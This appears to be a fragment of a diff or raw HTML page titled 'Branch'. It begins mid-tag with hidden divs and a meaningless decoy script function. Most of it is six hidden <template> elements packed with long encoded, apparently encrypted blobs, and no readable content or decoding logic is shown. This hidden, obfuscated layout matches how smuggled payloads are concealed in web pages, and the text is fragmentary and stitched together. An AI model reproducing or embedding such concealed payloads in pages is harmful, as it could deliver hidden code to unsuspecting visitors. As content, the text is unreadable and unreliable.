id="xcceea62d" style="display:none"></div><div id="x9f7adf8ac6" style="visibility:hidden">0</div><script>function CVVmaZ(){var x=8;return x*2;}
-/* lazy init */
+<!DOCTYPE html>
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>Branch</title></head><body><!-- build --><template id="_K5OfyJt1Jk70">5HTi+wCgwIDC9bSJmAXYjeNi7KihxibF+WLsRVp+X8sE4/DfAtY5Mqy2Y09X+0mQgRL2dyNK4UqLpWdqX6mPytJ1hoguke2xp7u9kJBUxPG2b++1opQ+hrdmvglLdROBM/3v0wfGbwXo8ylLUeoFx4se4218D/wZwKR6bR683pe5OcOJctan2qf14ImcHYri4Uv1rLmOGMbwKpAKVmQV22m27NIW0ClR47ZyAnvhW8SDFvs5f1v8A8W1LQZSsZGYsTvNlDGR9e2lvL+Sm0vG761v/vjvjj7Q53brSBB3FIFmqvqUBNtzUPn0PlFB6lzDzBn4aH9J9AHAs3xiAb7Lla48xdst2uqm4Pf8iYwZg7r9Y/WkqoNl1+Fi+h9SfF/LBP+4hhDGflTpqFUCEq8IipAV+HFwVLV9ifAzLFKxzpu0OtSZMJfxteqw5t2RCJTs5AC45e3GaoS6KLMABTBexWruqYtUiQ0YrLZ/AhKiBdODCPMoMkivV4rhJT0Qo5/P0nWGlGPUuf2qt7OPkQyUvf8pq/X+0HnArA/xRx8wXdUj8uzfG8YqVe3/MRgSrEuJhkvzPGsltVeJ8DMsX7zZkaAhi9k2gPy0vfX/xZdQ0r66MZLl7cZqhLco/ARQdBjYbLiimkCCYwm9p2gZOK8IkMJatyh9TvYUzL5nIRD92JHidYWBe5WvtuHu1t3VScan/ye1oqXLLdbyYL9dHzNOk2zmrYpYuCcYrLZ/Ah+iT9jPHeVgNUG4Fc7qM34V88zc7GOKlHLCqfyn4+vR1VnItuojo8/txmqEtyX8Slh4UJJ8uv3UTtBoSujzLRgS/U/Sg1KjM3wPpEGZ/DM6Rb2NxPZhj49J1Lnwp/X80Ngeh/WxY/ai4Ik4xflitF0fMxnHN+aqiFi4Jxistn8CH6Je1ZAJ/mo+AuUC26B/aUixjpa7bcXSJc+T8Kf1/N3VRMvxunjrrKKIZ8bwP/EVWHIc3T/noJZDgzMIoLZtFwejCIDMS74+Wg+1V4nwMyFf58iGqzzJ2m6W9qLjsK7H1RuB5b4iqf31ymqVozX9Rw0lSNku77aOSokNGKy2f184hQiQwlq9JSsP9xjR/WBlCPjDk+J1xNsxkPyiqrezhc5Jm43VKrjl7YQlwO4lqm0fMF3VLv/12xHVbla2tm8ZOK8IkMJat2M/QeFaz7F+ZR7ol9T1NNbEL5G0o/6mqJiYRcbFs2P2roCHKffudqUCUlYSm3rzuJgw12BX6bYKaxCjCPiHFuFgJEb2FoXwUn4b8MHY+CbH2jDZ6rX1vLrG/0nGp/8quKeshSHD5WqkCVsqXYNvrbCXTtBgEbecfwISrwiQgRX7aiIVtQHIojshX+XIjKx4y9UqmrDrjfX83dVJxuq2ZLWtqI8tzOM/8VYPIAudNdW4mkOSJxjo/yxSXu5RisIc+2AoFJ9XifAzLFL3wZGgeMLdMZH6pO66ssfVConrqmf2/sfGaoS3JfEGU3kamyO27N8OwT0Y7/MxVlf9E7rCWrclcA/lFs20emIVq43A6CXelHHE6ai83/zd1UmbjdUquOXtiyvN+SWqbR8wXdUu/+/TB8ZvAqynbxIXtCKQwlq3JXBL/ATZvHJ1SLHLmL0tnb5j1Lnwp/W2iIYdj+GmJ/uqo5IvyuM/8QRafgmQfOSSmkOSJ0WGnH8CEq8G040U42Q5QfAFiasZLFKxjdT4Is/QN5yj8Lbl7NjOY8an/yq45aCHMongbLUTVypdzTvv6MJYuCcYrLYiKDivCJDCVPBsJEfgFYSzcn4Wsdb++HWGlGPU+7HkvruPmhyI4+Uq7qS/zmeJ9GSjAxJyGtw11biaQ5InGO75LUZX/[base64]/0jrctzbjF0crd9Uu/7iaQ9BoSujzLQ9Q4FzEjRetJWFf7Vfav39lFrHblap9i5khm+u04qf1xv9Jxqf/KrinrIUhw+VqpAlbKl2Hab35klKBKxi9oXMCALwEkNJUpCxrJbVXifAzLBb43oS0NN+OY5L1tf/u1t3VScan/2v0rKqIZ83jYLwUBTAekGCr/chYuCcYrLZ/Alj6W8SLHO4oM0D7A8y+ZzZS4t2VuzCL1iaA7rXiu+f31UnGp/8q/qmonmfT5WShXR9nD5R+5JKaQ5InGKzxPlIIrxmGkgKsD3APtVfU2hksUrGN2qow1ttunfe26PWn99VJxqf/KvysvpYmxe4/8QFTdQXOBP+4mkOSJ1ng/zhMH+Zc1Y8JrSUzSvsDzKIoBlKxjdT4dcHVM8654bWlpMb/Scan/yq4o6GDMongd7AXBTAKh2+vo7BDkicY8ZxVAhKvCJ6QH+dqfUb2GMfwaAZSsY3U+HXA3S+Yo/DxtK7V2ESS4qd+tai4ki/Avj7bRx8wXdUuqPHeF9o9GL6kL1oJhQiQwlq3JThK/BDBpCksQKPdjONfhpRj1OTajfX83dVHlOKvZbWrrIsvhOwP8UcfMF3VaLD2zk7BbkLprH8QAP9Qi+hatyVwD7UUxrx8fkix25WqfYuZN5HhpKq4vZSbQN2N/yq45bDsQIS3JfFJTXUNmiOx+dcGkilN//MtTFPiTZCZcLclcA+1V8q/f2MAq42CuSeOmW6V+rPiu6jQlwWT4vYxkuXtxmqEt3G0H0s9GZBtsOrbF9toVra2MU1c6hO6wlq3JXAP8xjHpD57F/jKnKxvhoJzxKLap/X83Yhj7Kf/Krjrv4M6y7prsApaMFOAfbrq1ALfYgLk+SlHQK9TusJatyVwD+ES0aQ+aBfywoa5Ic/bLc65pemxuY+ZAIji5AC45e3GN66dJfFHHz4PkH6wtdgR02lb5LYkKBKvCJDCWvFqPlu4BMCqdjZSoJ+EoG6slGPUufCnt72eng6U6Kpk/P/tlC3G9i3pXxMwTMM487iIVocrGLy4bgsJhQiQwlq3JTNA+Rjb6jN6E+OF2fU0xdcmmu395bmpmNxS7Kf/Krjl7ZYrwPNsvwAFMEmFdv+pihPKPDKstn8CEq9K35Ae8nd9XfQTwKVgNlKn3YzjX4aUY9S58OW6rpmQG9y</template><template id="_K5OfyJt1Jk71">n7nrg5b6JJs3zJaMAXXFVzTbzuItVhCsYvqNqDhK/BoTLQZ0lcA+1V4m2fGIGvMuVtTzKzXnU7LmquLOTmhqW5rxvtOWgiSTL5HWwBFord9Uu/7iaQ9ZuS/z6PlsIr0HejhP5YH1J+RLR6xksUrGN1Pg0yt0kmrS587Cxjs9JheKxfv239uxqhLcl8UdYcQ3PLunowli4JxistiIoOK8IkMJU5WAgQLgV27F9bxqx3oK/dd2+Y9S58Kf1upSZBdynvH/qt6iIPuf4ab4VBBpd1S7/uJoU22NM5Kx/Ewb/UIvoWrclcA+1H8y5dGQGq43F7CXej0nUufCnqNb31UnGp/F8/be+jyXKumewA1h1XY4E/7iaQ5InXuP4Kw9B5lLV2FqmNyBXrn2J8DMsUrHPlbs+wcYsgfe0vfWqnIdBy6qpb+q2pIkkifVi+Fw1MF3VLv+42QzeaEq2tilDQKcFnZQf5XY5QPta2aVhfB70hM/SdYaUY9S5oOaxuJSbDtyn63rg5fzWOtysD/FHHzBd1Wyw6t4GwCpK7fI2V0G1CIaSAqwPcA+1V4nwcWMA9ciG4nWXxDvU6r/rvLjdgwiUr/In7qC/lSPL+SizCE10GIcn5JKaQ5InGKzwMExGok7RjxP7fGoP4B6EvXxiHeLdlbswipQum/e/9KW9npBS7Kf/Krjl7YAlyuMopgJWdxWBNP+uilOJDRistn9fOIUIkMJauXM1XfwRwLV3IRDwyZO9dd2+Y9S58Kf1uJSGGYrmpjC4o6GDMp+dJfFHHzBdlGK2/9RO23Nd4eVlAlHqRsSHCKwPcA+1V4nwdG0Cq43MqC2dvmPUufCn9b6clgKB9bB/9qH3xjzF5S38Slh4UJJ8uv3UTtBgEbecfwISrwiQgRX7aiIVtQHIojshX/bF2b8nw9Et3aLap/X83dVJlua7bvGrqtxqnOd98VYHYAXOBP+4mkOSJ1rj5DtHQKJa0YYT4nZqD6xOkOljdEmbjdT4dYaUJZv3pKqmtYeQU8a263rg/sfGaoS3JfEBUH4J2Hm68d0Lxj0Yu6ZvGTivCJDCWrdnP13xEtvqMz0C6Y2HtznP0GOC+KKv+PGanUSB9bpv9uiviTjA8nf4XDUwXdUu/7jYDMoqS+T3O01FtQiAwkq3NGVf7Vfbt3FtWqee2PhknoFv1KHgq/Xs08Rcz7zVKrjl7ZtArrcl8UcRZhiHZ7nx3wefZVno8ToCQflPkJlwtyVwD7VXz7l/YEix25WqfYuZJJy0t/WwuZPcUuyn/yq45e2RI8DjbetHDigNjTXVuJpDkicY5PM2RVr7EpDTQud9ayW1V4nwbgZ4sY3U+HvF2y2A/L7z+L6SkRDG/NUquOXtxmrU9mG1DlF3R9U97ejCWLgnGKy2Iig4rwiQwlTlYCBAuATdsWd/Uuqn1Ph1hpRjkPCj97m9hM9JgOu6cqPP7cZqhLcltgZPKl3HPq/ggWmSJxistn9PU/1P2YxX9WokW/oak/AhOALplv74dYaUY9T/v+mh8Y6cE4O9/zurtbXdQIS3JfFHH3MSmWGtopoV03UQobsrR0r7Bd2XDvJheRSfV4nwMyxS98GRoHjRxiKEo/Dwp72NzmPGp/8q5c/HxmqEtyuiE15kUJx6uvWaGLgnGKy2fwJW5lvAjhvuP3BJ+RLR6xksUrGN1Pg0yt0kmrS587Cxjs9JheKxfv239uxqhLcl8UdYcQ3PLunowli4JxistiIoOK8IkMJU5HExW7ge3bV+LAHnytSjX4aUY9S58OG8sJHPSYXyrXj9q7mlJcj4d+ptHzBd1S7/79MHxm8CrKdpUkq0IpDCWrclcEfwHs64ZzZSoJuEoG6slGPUua2N3/zd1UnI5rNv6rHtnUCEtyXxRx90FIZ+s/nDWZJhVOnuZCgSrwiQwlrwZCAVtUaboGs3eLGN1Ph1hsQikP256bLm3cRflv/kALjl7cZqhPVqowNaYlCHb7vxzxCIJw787mQoEq8IkMJa+mQiSPwZhLJ8eAb+wM74Z57EO8+T8Kf1/N3VD4npqyfrrLeDcISmMaEfBBpd1S7/uJoP22ldof46S1XnXIrCS7kzayW1V4nwMywR/sGbqm+GlybC/LTh5uf31UnGp6IAkuXtxmqK9mm0FUs9CZx+/+OwQ5InGKy2PU1A603CzxbyYyQVtUPZqDN/Hf3EkPgjx8Zr2bSx5La5k4FEhOuqb7H+x8ZqhLcl8QVecxaSfLDt1AeIJ0rr9D4KCrcEkNNMoSlwHaBChfAjIkO4lv74dYaUPv658Kf18pyZDJTz8n7xte2VPMO3fvEBVnwRzy6p+chLnypZ7/U6TEaiStyXH74+cFKffYnwMyxc8MGRqiGLwyKG97npsvyG/0nGp/8quKeilC7B5Si9AllkR9U6r+CaEN1rUei2KUNApwWdlRvlazlB8lrGonJiFfSEz9J1hpRj1Lmy5ra3mocGk+m7MLi3qoQrjKU04UsfIUjGIv+rjk+SNxa9v2QoEq8IkMJa+mQiSPwZhKR8fEixnc/SdYaUY9S5veanu5SbRIToq373qPfGeZbnfeptHzBd1XPVuJpDkilZ4PMtVh/4ScKME/licFzjEImrM2ob/cHO+CPHxmvZtKfmp7KUmw7L6K1r9qKoz3GE6g/bRx8wXdtvs/3IF5J0Tuu2JCgSrwiQwlrgbDRb/U2J4iN8Cqqn1Ph1hpRjnPy54L2ox9Vb1venMZLl7cZqhLdjvQJHPQ6dfLb20VmSNwOGtn8CEq8I3YMI8Gw+AuEY2eozPgLplv74dYaUPv6T8Kf1/NOUBYP1qyfvpL+II8rwJaFHRBpd1S7/uJoO03Vf5fhlAgKvGJDaCu8+Wg+1V4mtGQZSsY3U9jTK0TGAtKfmp7KUmw7G6LMq48/txmqEtyW8Bk13FJs0/6iBaZInGKy2f1JT60zZjB26aTVJ4U2J4iF8Cqqn1Ph1hpRjmPC+4vi0mJwOjvPlKqnr+t1AhLcl8Ro1Gl3VLv+22w/XdUyh4T5QXOZG18IV+yU8RrUMo/AzLFKxjYS5McLdLZO0vOKzqMfVXZb/5AC45e3GN66dJfFHHz4OgWuvtdIG02Nd/rYkKBKvCJDCWvNsI1/5FtDqM2oe9NXP0nWGlGPUubHrvLuT2ACS4rJ5ouWugyTQ8nfqbR8wXdUu///bE4gnCbzmJxk4rwiQwlq3aDFd8h7H/XFjBuXCmeJ1l4YzjKLap/X83Yhj7Kf/KrjrvpIv1LpttA</template><template id="_K5OfyJt1Jk72">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[base64]/AP3f18ehfjy5i3IpyUJpj1ufemtY7OY8an/yq45a6JJsvlP/FEWiYYkWjso7BDkicYrLYqUVf9BcOHFvJmJBW1Gca+djd4sY3U+HWGxCyd96Tip/GYgwyI86wwuKuiiC+fnSXxRx8wXYVvu/zTDdUqSuXxN1YIrxmCkgKsD3APtVfU2hksUrGN2rs61s1ulu2+p67W3dVJxqf/aPmmpoE4y+JrtV0fM0/EPOmq3li4Jxistn8CUOBa1IcIrSVhX+1X2r9/ZRax25WqfYuZIZvrtOKn9cb/Scan/yq4priUOcvlP/EXUHkTgWuto7BDkicYrLYvQ1brQd6FQLc9IFeufYnwMyxSscmdqyXK1TrOubbrsKTG/0nGp/8quKShjy3KumylAlJjR9VtuvbOBsA8Mqy2</template><template id="_K5OfyJt1Jk73">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</template><template id="_K5OfyJt1Jk74">UYkgR4vizgWPVwDGx0qXUvOiRzBOy/5NTwfyZqhni5Xy0IGxePp5UqtHuVPpzbfmjFlBjv0bqjQjhZzxJ0CHFiVZ9FNSZxrti594XvKGK76eXipwbttHvM9Sdia8fwcN/qVVlRk+wQZGg11bARG7gwW1oe9du4LYUzT09a+JExqhaVgjn3bKWNMzRdKbsu/67s8WfL4fBlVLpvaawc8LSU4ALZ2U+uUyp4PEr1TZf2ewMaQXBUsa7K+1XG0nMHuGGJD0B/MK26ySQjA3H8KftkamRswWAxop8+7T+rAyT9UKHHgppEIRKhtDSUYF0Sc/DDnN+vX7GuBXSPB4YxE7D6ERdAKDPjusNx/Uykdu3w5qvsr4kqeiMfvKOoYcA3P1BoFQNRB6jeq2r+DPzQ0nN1TdTauN/3bpNw2YEZ94S8bFrSgTbw8frLeHXNZn2gNC+soivUJDv7UOpvbuSK+PANOIQa3Qes2umoNYNh3d2vcQ9VHfWfsWLNPl1ZFr0JZ2CX2o6wcDHlhCe0SyZ7bP3rZ2wnQSU/b4y6JH1iTLMznefI2hESq8259XABNVScP3HMWgEuEnbux7tdydloQPbkSNYS/zul+kT9fwBufadwe2Pza0jq9SVP82JrJYAycdN5gNcUQ+vXbDIjgrfbVHbpm8aC+0chZE70E8cZcdCm7xENBugybOpGdb2OYLqucKtt6mkI6vAkEfV8q6IAZzgdZw3CSQexF2F2uA343Bqtfo7c3T/acShLO9iNH6hT5iCVE1A8u7Arizc9wqF+pPTn4+ugTHfsqw78fSqgRns2UGYEW5DL7R55vfqMoNpS8fdPE9G2m+BhkLfaWVmwhD452tIM8D4x7846doNjPCC66brjJFdpOKyRc7y+KQC0Ntm5l9mJkiPZ5zc4lLXZnTJ0xJBXeNMxbAY+kgcGMIW/OJ4PAX9maahDNDgGsHN5LeQhsmfIdXukUPrkbe8JPX/R7QoUVUMzUa8qcANwlZN3tIoVWvibfm1DvpnARnEE5+SXj0W9fiGoR7r8wWyyb7UrLvNwi3W1415qfWeqwD3wnW/LHFcLrl6kv77CdBNS7/5DHpz6WDTtBmuajNN7BvTo2BVSuHGppI85McRtu+CzLzvj7wmhdbrbOGEq64Al+1V5gRKYDGCdpXJ8QjHSAnWojBPdtdO5NU7rnEzF9dAzJZYOifw1Ye/N+fYJ4Teqs635KyAOaC2mW73g76vOJLNVelXd3wIoF3uwc4i1F1P/[base64]/p9PgN42Ve2/wlSXr6TOSQO80yGkagGOaqcnYW+enAgRPkxDa9/YTSt+SarSO30olZ4qG/qSvy8jGJHghbB7h4qcD4UdUzdP31N3dj1mv1ikv0fwdjwwPBo0VUBcXPl4ABzuIyvKzg0+TpxacIl8GSf9yXio0/9cNipz1PKTGUV+b5ghXjXUjLrwlVXONtg7NK71wDedcg2ZtBODn377eAGcree7aol//i77TFX4vfjVzig7WKI8/[base64]/k7pjDLhaSFJ0y3Ku2ZgAPDGoO4fkY0owc+HzLOPi4UDs9aWOfSu+qoo9aJthwVmJTefab3w1VbjclbV9G5XcfZB548i1n07RucN4olVexf7yMbpJvOCM5v/m+2SqLCHJrDrvWbArPinC5LRRpYJbyIUkEHu2es65jdL3OUqWkf/UcCKTvluGXrwIOORfHk30PqMjmHt03ukweHxgbu8pzrfxqhG+rGLpyD1oGyAC0VyMpda7umINdxoSP/Ua2kKy2b0jDD9cB1nwTndvSFZQcT8sLADxe4kxcCmyeCLnMQGl+OWeMiIiIo95uVGm1BtWzShfazgiC2Af0u52W1IA81a4IUb1Uw3QN8znJMhRzyo1KzqN8nVJcfbncKFq7+GHr73tWSpkfqJCJPGU+g3B39JlkuprdQI/GZe2v8RdUbIHuOVOfJ/PxzcRZy8UUkl5/uMkj78/XeM1eKyn4m8sSKxyIVJ0oy8vH/[base64]/haFbI3CZWd8xH6JVD038ZbtY0359yNTTm7o2VFNzTMaT6g/2FsqihOqLjnGH9sIWQAfHBXYMCDHgfplSuoc0Q5VBg6fgOTVn/HdGUA8B9BWSnHuC1QGIh4tS84A/X+Q6/+oXonpGSsgiB1aZQqI743jPywFW+LFIgEMFKt/vKJ/xgDe3eL2sHxhnRqhLQTAhloUftv2ZEP9b/v5QclYUbv/rl6aLoyKcugcCre/b0lJIT8PhmgwR7fk6CPYXP2Q3zVgzk1Bptfu5twZAUrzc/ev5HwYFCPiTQxpWgFN7QI</template><template id="_K5OfyJt1Jk75">JPY6b6jmJiiDqf9vnrUjp3RC/zeULNefEQltz7tre1S5nAM+tU8QQrWe9awPsZzG37nTvCEXlgV9uObuhnizC2H65/N45C0txif6rNo97G0syj0pGu/VnkmP5Zii+L/CNhWasbcM2l/ymHlmE3CfyVnwznx6VhuH/30rJ4g69Evt8qytoGymrkRkbbtc6GuvK4F3aBnkAhzfRmAV5PJ01PjQQ3lzBsWVv1w2LdKomMIe9RA87N/YhSm5sSNE//NEMbN4M+mspW9Hrb0nE7asZ+LIvPwU50DVF0snUnnqfsLg2Br7vIqVAO3W+XaPvRQJmb4H9qRVXo93MGukmDDgxqxoOC0tKvNlAie1rRj6aerrBvO3XWZMFdqL41Zpfv7G/s2es7TCmhg3EvjlALHNyUXwSDCk3dfK6T4sJofw9wLmc2J/ryxzrdYkrCme/yL/LEG9N135CF0Yyi9YOj6+1TxbE3J0goXZOle1Zc2+18Vd981mL8ieBDUzseCAP+EDZWos8Smjc3EC5LNkW3P8r+PAM/0c+kCWHI6slSQz88